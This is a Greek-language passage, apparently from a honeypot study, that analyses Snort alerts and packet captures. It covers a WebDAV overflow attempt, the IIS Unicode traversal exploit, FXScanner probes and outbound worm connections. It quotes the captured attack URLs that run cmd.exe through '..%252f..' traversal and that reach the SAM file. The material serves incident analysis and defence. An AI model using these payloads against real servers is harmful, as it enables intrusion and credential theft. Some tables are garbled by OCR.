

#### **Εικόνα 3-5**

Το μέγεθος του string που χρησιμοποιείται για όνομα αρχείου (65756 bytes) ξεπερνάει το επιτρεπτό όριο των 65535 bytes.

Αν συνεχίσουμε την αναζήτηση θα δούμε ότι υπάρχουν και άλλες περιπτώσεις όπως η παραπάνω, που σημαίνει ότι έγινε πολλές φορές η προσπάθεια για overflow.

To alert που παρήγαγε το **snort** για αυτή την επίθεση είναι το εξής :

[\*\*] [1:1070:5] WEB-MISC webdav search access [\*\*] [Classification: access to a potentially vulnerable web application] [Priority: 2] 11/26-18:19:03.988768 80.132.90.203:4776 -> 192.168.0.2:80 TCP TTL:115 TOS:0x80 ID:18477 IpLen:20 DgmLen:1492 DF \*\*\*A\*\*\*\* Seq: 0xD831D25C Ack: 0x94560D88 Win: 0x4410 TcpLen: 20 [Xref => http://www.whitehats.com/info/IDS474]

#### **Πίνακας 3-20**

Νωρίτερα σε αυτό το κεφάλαιο είδαμε ότι alert με webdav search access συναντήσαμε και στον πίνακα 3-14 (σε πιο περιγραφική μορφή snort\_fast), αλλά δώσαμε περισσότερη βαρύτητα στο επόμενο alert για το nessus scan που του έδινε το **snort** priority 1, ενώ στο συγκεκριμένο είχε priority 2, ενώ το URL του www.whitehats.com μας δίνει την πληροφορία ότι πρόκειται για μία αναγνώριση από τον επιτιθέμενο για το αν υπάρχει διαθέσιμο μηχάνημα για να παραβιάσει , όπως βλέπουμε στον πίνακα 3-21, ενώ, όπως είδαμε, πρόκειται για κάτι παραπάνω. Πρόκειται για προσοάθεια εκτέλεσης κακόβουλου κώδικα με εκμετάλλευση πιθανής ευπάθειας στον IIS.

#### **IDS474 "***WEB-WEBDAV-SEARCH***"**

#### **Summary**

This event indicates that a remote user has attempted to use the SEARCH directive to retreive a list of directories on the web server. This may allow an attacker to gain knowledge about the web server that could be useful in an attack.

**How Specific**

This event is specific to a vulnerability, but may have been caused by any of several possible exploits. Signatures used to detect this event are specific and consider the packet payload.

#### **Trusting The Source IP Address**

The packet that caused this event is normally a part of an established TCP session, indicating that the source IP address has not been spoofed. If you are using a firewall that supports stateful inspection, and are not vulnerable to sequence number prediction attacks, then you can be fairly certain that the source IP address of the event is accurate. It has been noted that the intruder is likely to expect or desire a response to their packets, so it may be likely that the source IP address is not spoofed.

 Protocol details... *(ip header, tcp/udp/icmp header, payload data)* Re search details... *(packet captures, background, credits)*  **IDS Signatures...** *(dynamically generated signatures for free and commercial IDS)* 

**Πίνακας 3-21 – whitehats.com**

#### **Microsoft IIS Unicode exploit**

Το Unidode (http://www.unicode.org/) είναι μία προσπάθεια για υλοποίηση μια λύσης καταγραφής σε ηλεκτρονική μορφή, των γραμματικών χαρακτήρων όλων των γλωσσών του κόσμου, θεωρητικά, επιτρέποντας 65000 χαρακτήρες συνολικά. Υπάρχουν δύο επίσημες προσπάθειες ενός ενιαίου συνόλου χαρακτήρων. Η προσπάθεια ISO 10646 project του διεθνή οργανισμού τυποποιήσεων (International Organization for Standardization) και η άλλη είναι το unicode project το οποίο οργανώνεται από μια διεθνή συνεργασία παραγωγών πολύ-λεξικών εφαρμογών. Αυτοί κάνουν μια προσπάθεια να δημιουργηθεί ένα μοναδικό πίνακα χαρακτήρων.

Το Unicode χρησιμοποιούνται από τον Microsoft Internet Information Server (IIS) 4.0 και 5.0. Αυτό έγινε για να αναγνωρίζονται χαρακτήρες από τους web server οι οποίοι δεν είναι Αγγλικοί. **Το IIS Unicode exploit** εκμεταλλεύεται τα χαρακτηριστικά της κωδικοποίησης Unicode, για να επιτρέπει στους επιτιθέμενους να εκτελέσουν command line εντολές στον web server.

Ένα μήνυμα που του **snort** που είναι ικανό να μας εστιάσει την προσοχή είναι το ακόλουθο :

 $[$ \*\*] $[1:1002:5]$  WEB-IIS cmd.exe access  $[$ \*\*] [Classification: Web Application Attack] [Priority: 1] 07/14-23:34:14.074447 62.161.213.133:3637 -> 192.168.2:80 TCP TTL:107 TOS:0x80 ID:11655 IpLen:20 DgmLen:131 DF \*\*\*AP\*\*\* Seq: 0x1EA1A6A5 Ack: 0xD631333D Win: 0x2238 TcpLen: 20

# **Πίνακας 3-22 – snort alert**

To alert αυτό μας προειδοποιεί για πρόσβαση στο command line εργαλείο των windows 2000 cmd.exe, μέσα από τον Microsoft Internet Information Server (IIS).

Aναζητώντας την πληροφορία μέσα στο binary αρχείο που έχουμε κρατήσει για την συγκεκριμένη ημερομηνία θα πάμε να βρούμε την συγκεκριμένη σύνδεση που έκανε το **snort** να παράγει αυτό το

μήνυμα. Χρησιμοπoιώντας λοιπόν σαν φίλτρα την IP και την πόρτα του επιτιθέμενου, παίρνουμε την παρακάτω πληροφορία στην εικόνα 3-6.

| File<br>Edit View Capture                               | Analyze<br>Help                                                                                                    |                                                                                         |                                                  |                                                                                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| O                                                       | $x$ $\in$                                                                                                    | 10 1 2 %<br>Q.                                                                          | O                                                |                                                                                                    |
| No.<br>Time                                             | Source                                                                                                    | Destination                                                                             | Protocol                                         | Info                                                                                                    |
|                                                         | 1 02:34:14.981502 62.151.213.133<br>2 02:34:14, 981732 192.168.0.2<br>3 02:34:15,059486 62.161.213.133                                                                  | 192.168.0.2<br>62, 161, 213, 133<br>192.168.0.2                                         | TCP<br><b>TCP</b><br><b>TCP</b>                  | 3643 > http [SYN] Seq=513911311 Ack=0 Win=8192 Len=0 MSS=1460<br>http > 3643 [SYN, ACK] Seq=3594017127 Ack=513911312 Win=17520 Len=0 MSS-<br>3643 > http [ACK] Seq=513911312 Ack=3594017128 Win=8760 Len=0                                                                                      |
|                                                         | 4 02:34:15,065461 62,161,213,133                                                                                                    | 192.168.0.2                                                                             | <b>HTTP</b>                                      | HEAD /scripts/, 2252f, ,/uinnt/system32/cmd.exe?/c+dir+c;\ HTTP/1.0                                                                                                    |
|                                                         | 5 02:34:15.079690 192.168.0.2<br>6 02:34:15.083796 192.168.0.2<br>7 02:34:15.163478 62.161.213.133<br>8 02:34:15,163781 192.168.0.2<br>9 02:34:15.166514 62.161.213.133 | 62.161.213.133<br>62.161.213.133<br>192, 168, 0.2<br>62, 161, 213, 133<br>192, 168, 0.2 | <b>HTTP</b><br>TCP<br>TCP.<br><b>TCP</b><br>TCP: | HTTP/1.1 200 OK<br>http > 3643 [FIN, ACK] Seq=3594017319 Ack=513911402 Win=17430 Len=0<br>3643 > http [FIN, ACK] Seq=513911402 Ack=3584017319 Win=8569 Len=0<br>http > 3643 [ACK] Seq=3594017320 Ack=513911403 Win=17430 Len=0<br>3643 > http [ACK] Seg=513911403 Ack=3584017320 Win=8568 Len=0 |
|                                                         |                                                                                                    |                                                                                         |                                                  |                                                                                                    |
|                                                         | E Ethernet II. Src: 00:0c:30:29:d5:80. Dst: 00:04:e2:33:84:16                                                                                                    |                                                                                         |                                                  | El Internet Protocol, Src Addr: 62.161.213.133 (62.161.213.133), Bst Addr: 192.168.0.2 (192.168.0.2)<br>E Transmission Control Protocol, Src Port; 3643 (3643), Dst Port; http (80), Seq; 513911312, Ack; 3594017128, Len; 90                                                                   |
| El Hypertext Transfer Protocol<br>Host: 192.168.0.2\r\n | P HEAD /scripts/Z252f.,/winnt/system32/cnd.exe?/c+dir+c;\ HTTP/1.0\r\n<br>Request Hethod: HEAD                                                                          |                                                                                         |                                                  |                                                                                                    |
| With<br>$\left  \cdot \right $                          |                                                                                                    |                                                                                         | 80                                               | $\ast$                                                                                                    |

**Εικόνα 3-6 – Unicode Προσπάθεια** 

Στην εικόνα παρατηρούμε ότι επιτυγχάνεται, αρχικά, μια σύνδεση στον IIS στην πόρτα 80. Στην συνέχεια αποστέλνεται HTTP πακέτο (γραμμή 4) με HTTP Header :

HEAD /scripts/..%252f../winnt/system32/cmd.exe?/c+dir+c:\ HTTP/1.0

Αυτό ουσιαστικά που ακολουθεί μετά το HEAD είναι κάτι που καλείται από τον υποκατάλογο scripts του IIS. Δηλαδή είναι το υπόλοιπο κομμάτι του URL, που ακολουθεί μετά το όνομα του web Server. Αν βλέπαμε δηλαδή την εντολή που γράφτηκε στην γραμμή διευθύνσεων του browser θα ήταν κάπως έτσι

http://192.168.0.2/scripts/..%252f../winnt/system32/cmd.exe?/c+dir+c**:\**

Αυτό είναι μια προσπάθεια εκμετάλλευσης ευπάθειας του Microsoft IIS με σκοπό να εκτελεστούν command line εντολές, χρησιμοποιώντας Unicode χαρακτήρες.

Τι σχέση έχουν όμως οι unicode χαρακτήρες με την πρόσβαση στο shell των windows;

Η απάντηση σε αυτό το ερώτημα θα την μάθουμε εξετάζοντας μια παλαιότερη ευπάθεια, η ονομαζόμενη 'Επίθεση Dot Dot'. Όταν χρησιμοποιούμε τον IIS για να φιλοξενήσουμε μία ιστοσελίδα αυτή πρέπει να τοποθετηθεί στο directory webroot (wwwroot στον IIS).Όταν κάποιος απομακρυσμένος χρήστης πληκτρολογήσει απλά το όνομα του web server o IIS φροντίζει να προβάλει την ιστοσελίδα που έχει οριστεί σαν προκαθορισμένη μέσα στο webroot κατάλογο. Μέσα στον κατάλογο webroot μπορεί να υπάρχουν και άλλοι υποκατάλογοι. Για να αντλήσουμε πληροφορίες μέσα από κάποιον υποκατάλογο, απλά μετά το όνομα η την IP του web server, γράφουμε '/' και μετά το όνομα του υποκαταλόγου για να μπούμε σε αυτόν. Όταν γράφουμε '../' πηγαίνουμε ένα κατάλογο πάνω από αυτόν που είμαστε, αυτό εκμεταλλεύεται η επίθεση Dot Dot για να βγει από τον webroot κατάλογο και να μπει για παράδειγμα στον κατάλογο των windows.

#### *http://www.exanpme.com/../../../winnt/repair/sam.\_*

Το IIS Unicode **exploit** χρησιμοποιεί το http πρωτόκολλο και περίπλοκα URLs για να μπαίνει σε καταλόγους και να εκτελεί εντολές στους ευπαθείς web servers, όπως και με την επίθεση 'Dot Dot'. To Unicode **exploit**, χρησιμοποιεί unicode χαρακτήρες για να παραστήσουν το directory αντικαταστώντας το '/', με αυτόν τον τρόπο αποφεύγονται οι έλεγχοι που κάνει στο URL ο server και κανονικά εμποδίζουν την προγραμμάτων εκτός webroot.

Έτσι λοιπόν αν αναλύσουμε την γραμμή που εκτέλεσε ο επιτιθέμενος, βλέπουμε ότι δίνει την IP του μηχανήματος, http://192.168.0.2/ και μετά

 '/scripts/..%252f../winnt/system32/cmd.exe?/c+dir+c:\' όπου θα μπορούσαμε να το μεταφράσουμε το %252f σε '/', οπότε θα είχαμε '/scripts/../../winnt/system32/cmd.exe?/c+dir+c:\'

η εντολή θα μας πήγαινε δυο IIS Unicode **exploit** καταλόγους πίσω από τον scripts, δηλαδή στο root κατάλογο και μετά θα εκτελούσε το cmd.exe από winnt/system32/ με παραμέτρους dir και c:\.

Βέβαια αυτή η εντολή δεν εκτελέστηκε ποτέ διότι ο root κατάλογος είναι 3 καταλόγους πάνω και όχι δύο (c:\inetpub\wwwroot\scripts).

Κοιτάζοντας όμως τα **snort** logs θα δούμε ότι δεν υπήρξε μόνο μια προσπάθεια για να εκτελεστεί shell εντολή με εκμετάλλευση του IIS Unicode **exploit** όπως βλέπουμε στον πίνακα 3-23.

07/14-23:34:13.239651 [\*\*] [1:384:4] ICMP PING [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP}  $62.161.213.133 \rightarrow 192.168.0.1$ 07/14-23:34:13.280561 [\*\*] [1:384:4] ICMP PING [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 62.161.213.133 -> 192.168.0.2 07/14-23:34:14.074447 [\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attac k] [Priority: 1] {TCP} 62.161.213.133:3637 -> 192.168.0.2:80 07/14-23:34:14.335387 [\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attac k] [Priority: 1]  $\{TCP\}$  62.161.213.133:3638 -> 192.168.0.2:80 07/14-23:34:14.507632 [\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attac k] [Priority: 1] {TCP} 62.161.213.133:3640 -> 192.168.0.2:80 07/14-23:34:14.679531 [\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attac k] [Priority: 1]  $\{TCP\}$  62.161.213.133:3641 -> 192.168.0.2:80 07/14-23:34:14.890868 [\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attac k] [Priority: 1] {TCP} 62.161.213.133:3642 -> 192.168.0.2:80 07/14-23:34:15.065461 [\*\*] [1:1002:5] WEB-IIS cmd.exe access [\*\*] [Classification: Web Application Attac k] [Priority: 1] {TCP} 62.161.213.133:3643 -> 192.168.0.2:80 07/14-23:34:15.079690 [\*\*] [1:1292:4] ATTACK RESPONSES http dir listing [\*\*] [Classification: Potentiall y Bad Traffic] [Priority: 2] {TCP} 192.168.0.2:80 -> 62.161.213.133:3643 ... ...

# **Πίνακας 3-23**

Υπάρχουν περίπου 340 alerts για παρόμοιες προσπάθειες από τις οποίες μερικές πετυχαίνουν και σαν αποτέλεσμα, το snort παράγει alerts όπως το τελευταίο από τον παραπάνω πίνακα, ενώ άλλες αποτυγχάνουν.

Αν παρατηρήσουμε μία προσπάθεια για πρόσβαση στο cmd.exe για την οποία έχει παραχθεί από το snort, alert τύπου ATTACK RESPONSES και έχει δυο φορές τον χαρακτήρα '/' σε unicode, θα περιμέναμε η επίθεση να πετύχει τον σκοπό της. Πράγματι εστιάζοντας την σύνδεση με πόρτα 3670 του επιτιθέμενου, θα δούμε στους ASCII χαρακτήρες του payload να μεταφέρονται τα παρακάτω στην εικόνα 3-7





Εδώ φαίνεται ότι η εκτέλεση της εντολής dir c:\ μέσω του πρωτοκόλλου http και πήρε το παραπάνω αποτέλεσμα που δείχνει τα περιεχόμενα του σκληρού δίσκου.

Υπάρχουν και άλλες όμοιες συνδέσεις, χωρίς να γίνεται κάποια παραπάνω εκμετάλλευση, φαίνεται δηλαδή σαν να γίνεται μόνο αναζήτηση για να βρεθεί σε ποια unicodes ανταποκρίνεται το **honeypot**.

Παρατηρώντας τα SESSIONS μέσα στον υποκατάλογο που δημιούργησε το **snort** για την συγκεκριμένη IP βλέπουμε ότι εκτός από συνδέσεις προς πόρτα 80 του **honeypot**, εμφανίζεται και προσπάθεια για σύνδεση στην πόρτα 57, όπως βλέπουμε στον πίνακα 3-24



#### **Πίνακας 3-24**

Αναζητώντας λοιπόν, πληροφορίες για την πόρτα 57, και την σχέση της με το πιθανό scan για IIS Unicode **exploit**, ανακαλύπτουμε ότι την πόρτα αυτή την χρησιμοποιεί το **FXScanner** το οποίο είναι ένας scanner που αναζητά μηχανήματα που έχουν ευπαθή IIS ή FTP server. Το χαρακτηριστικό με αυτού του scanner είναι ότι στέλνει πρώτα ICMP πακέτα και εκτός από αναζήτηση για FTP και IIS web server, (TCP 21 και TCP 80) προσπαθεί να συνδεθεί με την πόρτα 57. Σύμφωνα με τον δημιουργό του FXScanner, η πόρτα 57 δεν χρησιμοποιείται από κάτι, έτσι ανάλογα, με την ανταπόκριση αυτής της πόρτας μπορεί να εντοπίσει αν το μηχάνημα στόχος βρίσκεται πίσω από firewall ή όχι (http://www.mynetwatchman.com/kb/security/ports/6/57.htm).

Οπότε, παρατηρώντας τα δύο πρώτα alert στον πίνακα 3-25 για ICMP δραστηριότητα, και την προσπάθεια για σύνδεση στην πόρτα 57, θα αναρωτιόμασταν γιατί δεν υπάρχουν connections προς την πόρτα 21, για να πειστούμε ότι πρόκειται για τον FXScanner. Απλά στο FXScanner υπάρχουν επιλογές για την αναζήτηση IIS ή FTP ευπάθειας ή και για τα δύο.

#### **Εικόνα 3-8 – GUI εργαλείο FXScanner**



Τα unicode **exploit**s που δοκιμάζονται από το FX scanner όπως φαίνεται στην εικόνα 3-8, αντλούνται από ένα text αρχείο που ονομάζεται unicode.txt.

Μια ενδιαφέρουσα παρατήρηση είναι ότι στα SESSIONS που έχουμε καταγράψει, υπάρχουν κάποιες συνδέσεις που ο επιτιθέμενος προσπαθεί να εντοπίσει κατευθείαν ένα αρχείο cmd1.exe μέσα σε default υποκαταλόγους του wwwroot. Προφανώς έχει προσθέσει κάποιες επιπλέον γραμμές στο αρχείο unicode.txt του FXScanner για να εντοπίσει κάποια μηχανήματα που έχει παραβιάσει στο παρελθόν και έχει τοποθετήσει ένα αντίγραφο του cmd.exe σε κάποιον από αυτούς τους υποκαταλόγους. Ένα τέτοιο παράδειγμα είναι αυτό που βλέπουμε στον πίνακα 3-25

# **Πίνακας 3-25**

HEAD /adsamples/cmd1.exe?/c+dir+c:\ HTTP/1.0 Host: 192.168.0.2

HTTP/1.1 404 Object Not Found Server: Microsoft-IIS/5.0 Date: Mon, 14 Jul 2003 23:29:00 GMT Content-Length: 3252 Content-Type: text/html

HEAD /adsamples/cmd1.exe?/c+dir+c:\ HTTP/1.0 Host: 192.168.0.2

# **Nachi ή Welchia worm**

Παρακολουθώντας τα πιο ενδιαφέροντα alerts , η προσοχή μας εστιάστηκε σε κάποιες εξωτερικές συνδέσεις που πραγματοποιήθηκαν από το ένα **honeypot** προς εξωτερική διεύθυνση πίνακας 3-26

Aug 29 12:55:12 bilem3 kernel: OUTBOUND CONN TCP: IN=br0 PHYSIN=eth1 OUT=br0 PHYSOUT=eth2 SRC=192.168.0.2 DST=143.233.183.15 LEN=48 TOS=0x00 PR EC=0x00 TTL=128 ID=359 DF PROTO=TCP SPT=1034 DPT=707 WINDOW=16384 RES=0x00 SYN URGP=0 Aug 29 12:55:13 bilem3 kernel: OUTBOUND CONN UDP: IN=br0 PHYSIN=eth1 OUT=br0 PHYSOUT=eth2 SRC=192.168.0.2 DST=143.233.183.15 LEN=48 TOS=0x00 PR EC=0x00 TTL=128 ID=370 PROTO=UDP SPT=1035 DPT=69 LEN=28 Aug 29 12:55:14 bilem3 kernel: OUTBOUND CONN UDP: IN=br0 PHYSIN=eth1 OUT=br0 PHYSOUT=eth2 SRC=192.168.0.2 DST=143.233.183.15 LEN=48 TOS=0x00 PR EC=0x00 TTL=128 ID=413 PROTO=UDP SPT=1036 DPT=69 LEN=28

# **Πίνακας 3-26**

Μία σύνδεση TCP προς πόρτα 707 και δύο UDP συνδέσεις προς πόρτα 69, Εξωτερικής IP διεύθυνσης, είναι αρκετές για να μας παρακινήσουν να ελέγξουμε την δραστηριότητα που έχει το **honeypot** με αυτή την εξωτερική IP.

